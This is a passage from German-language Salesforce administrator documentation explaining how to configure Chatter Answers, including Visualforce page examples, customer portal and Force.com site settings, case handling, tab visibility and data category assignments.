- Ein Apex-Auslöser für Fragen mit der Bezeichnung chatter answers question escalation to case trigger, damit Fragen mit bestimmten Attributen automatisch zu Kundenvorgängen eskaliert werden.
- **•** Eine Workflowfeldaktualisierung mit der Bezeichnung chatter\_answers\_num\_subscriptions\_above\_, damit bei der Eskalierung einer Frage zu einem Kundenvorgang die Priorität für Fragen aktualisiert wird.

**•** Zwei Workflowregeln, chatter\_answers\_no\_best\_reply\_within\_time\_limit\_wf und chatter\_answers\_num\_subscriptions\_above\_limit\_wf, die Sie anpassen und aktivieren können, sodass Fragen ohne beste Antwort oder Fragen mit einer bestimmten Anzahl von Followern automatisch zu Kundenvorgängen eskaliert werden.

#### SIEHE AUCH:

[Chatter Answers-Implementierung – Übersicht](#page-2660-0) [Einrichten von Chatter Answers](#page-2661-0)

# <span id="page-2665-0"></span>Visualforce-Seiten für Chatter Answers

Anmerkung: Ab der Version Summer '16 ist Chatter Answers in neuen Organisationen nicht  $\boldsymbol{\beta}$ mehr verfügbar. Stattdessen können Sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen.

Nach dem Aktivieren von Chatter Answers werden die unten angegebenen Visualforce-Seiten automatisch zu Ihrer Organisation hinzugefügt. Mit diesen Seiten können Sie Chatter Answers einrichten und konfigurieren.



# AUSGABEN

Verfügbarkeit: Salesforce Classic

Chatter Answers ist verfügbar in: **Enterprise**, **Developer**, **Performance** und **Unlimited** Edition.



#### **Visualforce-Seite Beschreibung**

Visualforce-Seite, die als Host für die Feeds Ihrer Community fungiert, auszuwählen. Die generierte Seite enthält die ID Ihrer Zone, sodass Themen, Fragen und Antworten mit Ihrer spezifischen Zone verknüpft sind und dort angezeigt werden können. Die Seite wird nach Ihrer Zone benannt und erhält das Suffix "\_main", z. B. ZoneName\_main. Die Seite enthält außerdem ein Sprachattribut, das mit der Standardsprache Ihrer Organisation übereinstimmt.

#### SIEHE AUCH:

[Aktivieren von Chatter Answers](#page-2662-0) [Einrichten von Chatter Answers](#page-2661-0) [Visualforce](#page-5473-0) [Anpassen von Chatter Answers mithilfe von Visualforce-Seiten](#page-2666-0)

#### <span id="page-2666-0"></span>Anpassen von Chatter Answers mithilfe von Visualforce-Seiten

Sie können eine Visualforce-Seite erstellen, auf der eine für Ihre Benutzer angepasste Chatter Answers-Zone angezeigt wird.

Anmerkung: Ab der Version Summer '16 ist Chatter Answers in neuen Organisationen nicht mehr verfügbar. Stattdessen können Sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen.

Durch Verwendung einer Visualforce-Seite können Sie Chatter Answers benutzerdefinierte Widgets wie Ankündigungen oder Anzeigen hinzufügen, mit denen Sie Ihr Branding ausweiten und das Benutzererlebnis ändern können. Sie können auch die Anordnung von Elementen auf der Seite steuern. Ihre Kunden können über eine Force.com-Site, eine Registerkarte in einer Community oder

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Chatter Answers ist verfügbar in: **Enterprise**, **Developer**, **Performance** und **Unlimited** Edition.

einem Kundenportal, der bzw. dem Sie die Visualforce-Seite hinzugefügt haben, auf Ihre benutzerdefinierte Chatter Answers-Zone zugreifen. Wenn interne Benutzer auf eine Chatter Answers-Zone zugreifen, die eine Visualforce-Seite verwendet, sehen sie nur die Zone, die sich auf die Seite bezieht. Sie können also nicht zwischen den Zonen wechseln, wie dies bei Verwendung der standardmäßigen Registerkarte mit Fragen und Antworten möglich ist.

Anmerkung: Sie können die Registerkarte mit Fragen und Antworten von Chatter Answers nicht mit einer Visualforce-Seite anpassen, aber Sie können in Ihrer Organisation eine Visualforce-Registerkarte hinzufügen und interne Chatter Answers-Funktionen für Ihre benutzerdefinierte Visualforce-Seite erstellen.

Damit die Zone angezeigt wird, muss die von Ihnen erstellte Visualforce-Seite die Komponente chatteranswers:allfeeds oder eine Kombination aus den folgenden Komponenten enthalten: chatteranswers:aboutme, chatteranswers:guestsignin, chatteranswers:feedfilter, chatteranswers:feeds, chatteranswers:searchask, chatteranswers:datacategoryfilter.

### **Beispiel: Benutzerdefinierte Visualforce-Seite mit der Komponente chatteranswers:allfeeds**

Die Komponente chatteranswers:allfeeds bietet eine sofort einsatzbereite Chatter Answers-Visualforce-Seite. Eine Seite, die die Komponente chatteranswers:allfeeds verwendet, enthält die folgenden Chatter Answers-Elemente:

- **•** Chatter Answers-Anmeldung
- **•** Chatter Answers-Profil
- **•** Datenkategoriefilter
- **•** Die Such-/Frage-Leiste
- **•** Feedfilter
- **•** Den Fragenfeed

Beispielsweise weist die folgende Visualforce-Seite mit der Komponente chatteranswers:allfeeds alle Chatter Answers-Elemente in der Standardanordnung für eine Zone ohne andere benutzerdefinierte Widgets auf.

```
<apex:page>
   <body>
         <chatteranswers:allfeeds communityId="09aD00000000K7c"/>
  </body>
</apex:page>
```
#### **Beispiel: Benutzerdefinierte Visualforce-Seite mit allen Chatter Answers-Seitenkomponenten**

Mit den Chatter Answers-Seitenkomponenten können Sie auswählen, welche Elemente Ihrer Chatter Answers-Zone Ihren Kunden angezeigt werden. Sie können nur eine Komponente verwenden oder Ihre Seite so anpassen, dass alle Komponenten verwendet werden. Sie können die folgenden Komponenten einfügen:

- **•** chatteranswers:aboutme
- **•** chatteranswers:guestsignin
- **•** chatteranswers:feedfilter
- **•** chatteranswers:feeds
- **•** chatteranswers:searchask
- **•** chatteranswers:datacategoryfilter

Die Verwendung der Chatter Answers-Seitenkomponenten anstelle der Komponente chatteranswers:allfeeds ermöglicht Ihnen mehr Flexibilität hinsichtlich der Anordnung der Elemente auf der Seite. Die folgende Visualforce-Seite enthält beispielsweise alle Standardelemente von Chatter Answers, sie werden jedoch in einer anderen Reihenfolge angezeigt als bei der Verwendung der Komponente chatteranswers:allfeeds. In diesem Beispiel werden die Such-/Frage-Komponente und der Feedfilter unterhalb des Feeds anstatt darüber angezeigt.

```
<apex:page language="en_US" showHeader="false" cache="true">
<body>
 <div class="csMini">
  <div class="threecolumn">
   <div class="leftContent">
    <chatteranswers:guestsignin />
    <chatteranswers:aboutme communityId="09aD00000000cfE"/>
    <chatteranswers:datacategoryfilter communityId="09aD00000000cfE"/>
   </div>
   <div class="mainContent">
    <div class="lowerMainContent" id="lowerMainContent">
     <div id="rightContent" class="rightContent"></div>
     <div id="centerContent" class="centerContent">
      <chatteranswers:feeds communityId="09aD00000000cfE"/>
      <chatteranswers:searchask communityId="09aD00000000cfE"/>
```
#### Einrichtung und Pflege von Kundensupport-Tools Erstellen von Web- und Social-Kanälen

```
<chatteranswers:feedfilter />
        \langle div>
      \langle /div>
     \langlediv><div class="clearingBox"></div>
   \langlediv\rangle\langlediv\rangle</body>
</apex:page>
```
#### SIEHE AUCH:

[Hinzufügen einer benutzerdefinierten Visualforce-Seite zum Anzeigen von Chatter Answers](#page-2680-0) [Visualforce-Seiten für Chatter Answers](#page-2665-0)

### Konfigurieren von E-Mail-Benachrichtigungen für Chatter Answers-Benutzer

Anmerkung: Ab der Version Summer '16 ist Chatter Answers in neuen Organisationen  $\lbrack 7 \rbrack$ nicht mehr verfügbar. Stattdessen können Sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen.

Legen Sie fest, wann E-Mails an Benutzer gesendet werden sollen, indem Sie die Benachrichtigungseinstellungen konfigurieren, die für alle Ihre Zonen gelten. Jede E-Mail enthält einen Link zu einer bestimmten Zone, sodass die Benutzer problemlos zu dieser Zone zurückkehren können.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Einstellungen für E-Mail-Benachrichtigung* ein und wählen Sie dann **Einstellungen für E-Mail-Benachrichtigung** aus.
- **2.** Klicken Sie auf **Bearbeiten**.
- **3.** Folgende Einstellungen stehen zur Wahl:



# AUSGABEN

Verfügbarkeit: Salesforce Classic

Chatter Answers ist verfügbar in: **Enterprise**, **Developer**, **Performance** und **Unlimited** Edition.

## NUTZERBERECHTIGUNGEN

Konfigurieren von E-Mail-Benachrichtigungen für Ihre Chatter Answers-Benutzer:

**4.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Chatter Answers-Implementierung – Übersicht](#page-2660-0) [Einrichten von Chatter Answers](#page-2661-0)

### <span id="page-2669-0"></span>Konfigurieren eines Kundenportals für Chatter Answers

- Anmerkung: Ab der Version Summer '16 ist Chatter Answers in neuen Organisationen nicht mehr verfügbar. Stattdessen können Sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen.
- Anmerkung: Selbst wenn Sie nicht vorhaben, ein Kundenportal zu verwenden, müssen Sie eines für Chatter Answers konfigurieren, um Benutzer zu authentifizieren, die sich bei Ihrer Chatter Answers-Zone anmelden.
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Kundenportaleinstellungen* ein und wählen Sie dann **Kundenportaleinstellungen** aus.
- **2.** Klicken Sie neben dem Kundenportal, das Sie für Chatter Answers konfigurieren möchten, auf **Bearbeiten**.
- **3.** Klicken Sie auf Anmeldung aktiviert, damit sich die Kunden bei Chatter Answers anmelden können.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Chatter Answers ist verfügbar in: **Enterprise**, **Developer**, **Performance** und **Unlimited** Edition.

# NUTZERBERECHTIGUNGEN

Einrichten und Aktualisieren des Kundenportals:

- **•** "Anwendung anpassen"
- **4.** Geben Sie unter Von E-Mail-Adresse die Adresse ein, von der alle E-Mail-Mitteilungen, die von Ihrer Chatter Answers-Zone ausgehen, gesendet werden sollen. Beispiel: support@meier.de
- **5.** Geben Sie unterVon E-Mail-Adresse Name den mit Von E-Mail-Adresse verknüpften Namen ein. Beispiel: Meier-Kundensupport.
- **6.** Klicken Sie auf Selbstregistrierung aktiviert, damit sich die Kunden selbst für den Zugriff auf Chatter Answers registrieren können.
- 7. Wählen Sie unter Neue Standardbenutzerlizenz die Portalbenutzerlizenz aus, die Kunden, die sich selbst registrieren, automatisch zugewiesen werden soll. Es wird empfohlen, eine Lizenz vom Typ "Kundenportal mit hohem Volumen" zu verwenden.
- **8.** Wählen Sie unter Neues Standardbenutzerprofil das Profil aus, das Kunden, die sich selbst registrieren, automatisch zugewiesen werden soll. Wir empfehlen, [das Profil auszuwählen, das Sie dupliziert und für die Selbstregistrierung angepasst haben](#page-2670-0).
- **9.** Klicken Sie auf **Speichern**.
- **10.** Weisen Sie das Profil, das Sie als Neues Standardbenutzerprofil ausgewählt haben, Ihrem Kundenportal zu, sodass sich die Benutzer bei Ihrer Zone anmelden können:
	- **a.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Kundenportaleinstellungen* ein und wählen Sie dann **Kundenportaleinstellungen** aus.
	- **b.** Wählen Sie den Namen Ihres Portals aus.
	- **c.** Klicken Sie im Abschnitt "Zugewiesene Profile" auf **Profile bearbeiten**.
	- **d.** Klicken Sie neben dem Profil, das Sie als Neues Standardbenutzerprofil ausgewählt haben, aufAktiv.

### **e.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Chatter Answers-Implementierung – Übersicht](#page-2660-0) [Einrichten von Chatter Answers](#page-2661-0) [Aktivieren von Anmeldung und Einstellungen für das Kundenportal](#page-2557-0)

### <span id="page-2670-0"></span>Konfigurieren von Portalbenutzern für die Selbstregistrierung bei Chatter Answers

Anmerkung: Ab der Version Summer '16 ist Chatter Answers in neuen Organisationen nicht mehr verfügbar. Stattdessen können Sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen.

Sie können Kundenportalbenutzer für die Selbstregistrierung bei Ihrer Chatter Answers-Community konfigurieren.

- **1.** Duplizieren Sie das Profil "Kundenportal mit hohem Volumen", damit Sie es anpassen können:
	- **a.** Geben Sie unter Setup im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus.
	- **b.** Klicken Sie neben "Kundenportal mit hohem Volumen" auf **Duplizieren**.
	- **c.** Geben Sie einen Namen für das neue Profil ein.
	- **d.** Klicken Sie auf **Speichern**.
- **2.** Passen Sie das duplizierte Profil so an, dass es Berechtigungen für die Standardobjekte in Ihrer Community enthält:
	- **a.** Geben Sie unter Setup im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus.
	- **b.** Klicken Sie auf den Namen des geklonten Profils.
	- **c.** Klicken Sie auf **Bearbeiten**.
	- **d.** Klicken Sie unter "Standardobjektberechtigungen" auf die folgenden Berechtigungen für diese Objekte:

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Chatter Answers ist verfügbar in: **Enterprise**, **Developer**, **Performance** und **Unlimited** Edition.

# NUTZERBERECHTIGUNGEN

Einrichten und Aktualisieren des Kundenportals:

**•** "Anwendung anpassen"

Verwalten von Kundenportalbenutzern:

**•** "Self-Service-Benutzer bearbeiten"



**e.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Einrichten von Chatter Answers](#page-2661-0) [Konfigurieren eines Kundenportals für Chatter Answers](#page-2669-0) [Chatter Answers-Benutzer – Übersicht](#page-2681-0)

### Konfigurieren einer Force.com-Site für Chatter Answers.

- Anmerkung: Ab der Version Summer '16 ist Chatter Answers in neuen Organisationen nicht mehr verfügbar. Stattdessen können Sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen.
- Anmerkung: Für Self-Service-Communities wird die Konfiguration einer Force.com-Site empfohlen.

Konfigurieren Sie eine Force.com-Site für Chatter Answers als Host für eine Domäne sowie zur öffentlichen Anzeige einiger Ihrer Salesforce-Daten, wie beispielsweise Fragen, Antworten und Salesforce Knowledge-Artikel.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Sites* ein und wählen Sie **Sites** aus.
- **2.** Klicken Sie neben dem Namen der Site, die Sie für Chatter Answers konfigurieren möchten, auf **Bearbeiten**.
- **3.** Klicken Sie auf Aktiv, um die Site zu aktivieren.

Sie können die Site aktivieren, nachdem Sie die [Einrichtung von Chatter Answers](#page-2661-0) abgeschlossen haben.

- **4.** Wählen Sie unter Aktive Site-Startseite eine Visualforce-Seite als Startseite für Ihre Site aus.
- **5.** Klicken Sie auf **Speichern**.
- **6.** Klicken Sie in der Themenliste "Site-Visualforce-Seiten" auf **Bearbeiten**.
	- **a.** Verwenden Sie die Schaltflächen **Hinzufügen** und **Entfernen**, um die folgenden Visualforce-Seiten für Ihre Site zu aktivieren.
		- **•** ChatterAnswersAgentView
		- **•** ChatterAnswersChangePassword
		- **•** ChatterAnswersForgotPassword
		- **•** ChatterAnswersForgotPasswordConfirm
		- **•** ChatterAnswersHelp
		- **•** ChatterAnswersLogin
		- **•** ChatterAnswersRegistration
	- **b.** Klicken Sie auf **Speichern**.
- **7.** Klicken Sie auf **Einstellungen für öffentlichen Zugriff**, um Gastbenutzern (nichtauthentifizierte Besucher, keine Kundenportalbenutzer) Zugriff auf Kundenvorgänge, Fragen und Salesforce Knowledge-Artikel zu gewähren.
	- **a.** Klicken Sie auf dem Profil für Chatter Answers-Benutzer auf **Bearbeiten**.
	- **b.** Klicken Sie unter "Standardobjektberechtigungen" für Kundenvorgänge und Fragen auf **Lesen**.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Chatter Answers ist verfügbar in: **Enterprise**, **Developer**, **Performance** und **Unlimited** Edition.

# NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten von Force.com-Sites:

- **c.** Wenn Artikel in "Chatter Answers" angezeigt werden sollen, klicken Sie optional für Artikeltypen unter "Berechtigungen für den Artikeltyp" auf **Lesen**.
- **d.** Klicken Sie auf **Speichern**.
- **8.** Klicken Sie in der Themenliste "Sichtbarkeitseinstellungen für Kategoriegruppe" neben einer Kategoriegruppe auf **Bearbeiten**, um den Benutzern Zugriff auf die Kategorien zu gewähren, damit sie Fragen, Antworten und Salesforce Knowledge-Artikel durchsuchen können.
	- **a.** Klicken Sie neben Sichtbarkeit auf Alle Kategorien.
	- **b.** Klicken Sie auf **Speichern**.
- 9. Kehren Sie zur Site zurück und wählen Sie unter Setup den zugehörigen Namen aus, indem Sie im Feld Schnellsuche den Text *Sites* eingeben und dann **Sites** auswählen.
- **10.** Klicken Sie auf **Anmeldeeinstellungen**, um Benutzerauthentifizierung für die Site zu aktivieren.
	- **a.** Klicken Sie auf **Bearbeiten**.
	- **b.** Wählen Sie unter Anmeldung aktivieren für das Kundenportal aus, das Sie für Chatter Answers erstellt haben.
	- **c.** Klicken Sie auf **Speichern**.

Nach der Konfiguration Ihrer Force.com-Site für Chatter Answers können Sie die Visualforce-Standardseiten, aus denen Ihre Community besteht, durch benutzerdefinierte Seiten ersetzen. Die Visualforce-Seiten werden automatisch auf den URL Ihrer Site gesetzt, damit die Portalbenutzer dorthin navigieren können.

Anmerkung: Um Seiten-URLs auf Ihrer Site möglichst kurz zu halten, damit die Benutzer sie sich leichter merken können, haben Sie die möglichkeit, den URL-Rewriter in Chatter Answers zu verwenden. Für folgende Seiten wird der URL-Rewriter verwendet:

- **•** ChatterAnswersHelp
- **•** ChatterAnswersLogin
- **•** ChatterAnswersRegistration
- **•** ChatterAnswersForgotPassword

Chatter Answers ist auch mit benutzerdefinierten URL-Rewritern für Sites kompatibel.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Site-Einstellungen* ein und wählen Sie **Site-Einstellungen** aus.
- **2.** Klicken Sie neben einer Site auf **Bearbeiten**.
- **3.** Wählen Sie die zu ersetzenden Seiten aus. Wenn Sie die Seite "Kennwort ändern" ersetzen, wird automatisch auch die Seite "Kennwort ändern" für Ihre Site aktualisiert.
- **4.** Klicken Sie auf **Speichern**.
- Anmerkung: Benutzer mit Internet Explorer 8 erhalten eine Sicherheitswarnung, wenn sie Anpassungen mit URLs vornehmen, die nicht https:// enthalten.

#### SIEHE AUCH:

[Chatter Answers-Implementierung – Übersicht](#page-2660-0) [Einrichten von Chatter Answers](#page-2661-0) [Visualforce-Seiten für Chatter Answers](#page-2665-0)

# Konfigurieren von Kundenvorgängen für Chatter Answers

Anmerkung: Ab der Version Summer '16 ist Chatter Answers in neuen Organisationen nicht mehr verfügbar. Stattdessen können Sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen.

Konfigurieren Sie Kundenvorgangsfunktionen für Chatter Answers, sodass Kundenvorgänge von den entsprechenden Benutzern Ihrer Chatter Answers-Zonen erstellt, eskaliert und aufgerufen werden können.

- **1.** Setzen Sie Ihre organisationsweiten Freigabestandardeinstellungen für Accounts auf Privat, für Kontakte auf Gesteuert durch übergeordnetes Objekt und für Kundenvorgänge auf Privat, um zu verhindern, dass die Benutzer auf die Daten der anderen Benutzer zugreifen können.
- **2.** Setzen Sie die Feldebenensicherheit für Frage bei Kundenvorgängen auf Sichtbar für Profile, die Ihrem Kundenportal zugewiesen sind, damit die Benutzer Zugriff auf ihre privaten Fragen haben.
- **3.** Aktualisieren Sie Ursprung bei Kundenvorgängen mit dem Wert im Frage-Auslöser, damit die Supportmitarbeiter sehen können, welche Kundenvorgänge aus Chatter Answers stammen.
- **4.** Erstellen Sie eine Zuweisungsregel für Kundenvorgänge, bei der "Kundenvorgangsursprung" gleich dem Wert von Chatter Answers ist, damit Kundenvorgänge, die aus privaten Fragen erstellt wurden, Supportmitarbeitern zugewiesen werden.
- **5.** [Gewähren Sie Portalbenutzern mit hohem Volumen Zugriff auf Kundenvorgänge,](#page-2593-0) damit diese auf ihre privaten Fragen in Chatter Answers zugreifen können.

SIEHE AUCH:

[Einrichten von Chatter Answers](#page-2661-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Chatter Answers ist verfügbar in: **Enterprise**, **Developer**, **Performance** und **Unlimited** Edition.

### NUTZERBERECHTIGUNGEN

Festlegen von Standardeinstellungen für die organisationsweite Freigabe:

**•** "Freigaben verwalten"

Festlegen der Feldebenensicherheit:

**•** "Profile und Berechtigungssätze verwalten"

UND

"Anwendung anpassen"

Anpassen von Feldern:

Erstellen von Zuordnungsregeln:

Gewähren von Zugriff auf Kundenvorgänge für Portalbenutzer mit hohem Volumen:

## Festlegen der Sichtbarkeit für die Registerkarte mit Fragen und Antworten

Anmerkung: Ab der Version Summer '16 ist Chatter Answers in neuen Organisationen nicht mehr verfügbar. Stattdessen können Sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen.

Legen Sie die Sichtbarkeit der Registerkarte mit Fragen und Antworten auf Standard: Ein fest, damit Supportmitarbeiter Fragen anzeigen, durchsuchen, filtern und moderieren können, die in Ihren Chatter Answers-Zonen gepostet werden.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus.
- **2.** Wählen Sie das Profil eines Supportmitarbeiters aus.
- **3.** Führen Sie abhängig von der verwendeten Benutzeroberfläche eine der folgenden Aktionen aus:
	- **•** Verbesserte Benutzeroberfläche für die Profilverwaltung: Geben Sie im Feld **Einstellungen suchen...** den Namen der gewünschten Registerkarte ein und wählen Sie sie aus der Liste aus. Klicken Sie dann auf **Bearbeiten**.
	- **•** Ursprüngliche Benutzeroberfläche für die Profilverwaltung: Klicken Sie auf **Bearbeiten** und blättern Sie dann zum Abschnitt "Registerkarteneinstellungen".
- **4.** Geben Sie die Sichtbarkeit der Registerkarte mit Fragen und Antworten mit Standard: Ein an.
- **5.** (Nur ursprüngliche Benutzeroberfläche für die Profilverwaltung) Wenn Sie die Registerkartenanpassungen durch Benutzer auf die von Ihnen angegebenen Sichtbarkeitseinstellungen für Registerkarten zurücksetzen möchten, wählen Sie **Registerkartenanpassungen durch Benutzer überschreiben** aus.
- **6.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Einrichten von Chatter Answers](#page-2661-0)

### Zuweisen von Datenkategorien zu Chatter Answers

Anmerkung: Ab der Version Summer '16 ist Chatter Answers in neuen Organisationen  $\mathbb{F}(\mathbb{Z})$ nicht mehr verfügbar. Stattdessen können Sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen.

Weisen Sie Chatter Answers eine Datenkategoriegruppe zu, um die Verfügbarkeit für alle Ihre Chatter Answers-Zonen sicherzustellen. Sie konfigurieren jede Zone mit einer Datenkategorie der obersten Ebene (Thema), in der Kunden und Supportmitarbeiter Fragen und Knowledge-Artikel kategorisieren und filtern können.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Datenkategoriezuweisungen* ein und wählen Sie dann unter Chatter Answers die Option **Datenkategoriezuweisungen** aus.
- **2.** Klicken Sie auf **Bearbeiten**.
- **3.** Wählen Sie eine Kategoriegruppe aus.
- **4.** Klicken Sie auf **Speichern**.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Chatter Answers ist verfügbar in: **Enterprise**, **Developer**, **Performance** und **Unlimited** Edition.

### NUTZERBERECHTIGUNGEN

Festlegen der Sichtbarkeit für die Registerkarte mit Fragen und Antworten:

**•** "Profile und Berechtigungssätze verwalten"

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Chatter Answers ist verfügbar in: **Enterprise**, **Developer**, **Performance** und **Unlimited** Edition.

### NUTZERBERECHTIGUNGEN

Zuweisen von Datenkategorien zu Chatter Answers:

Anmerkung: Jeder Zone in Chatter Answers kann eine Kategorie der obersten Ebene zugeordnet werden. Damit eine Zone für einen Kunden sichtbar ist, muss die Sichtbarkeit für die Datenkategorie der obersten Ebene der betreffenden Zone im Profil des Kunden aktiviert sein. Wenn ein Kunde untergeordnete Datenkategorien, jedoch nicht die der obersten Ebene für die betreffende Zone sehen kann, ist diese Zone für ihn nicht sichtbar.

SIEHE AUCH:

[Einrichten von Chatter Answers](#page-2661-0) [Datenkategorien in Salesforce.com](#page-3013-0)

### Konfigurieren Sie Salesforce Knowledge für Chatter Answers.

Anmerkung: Ab der Version Summer '16 ist Chatter Answers in neuen Organisationen nicht mehr verfügbar. Stattdessen können Sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen.

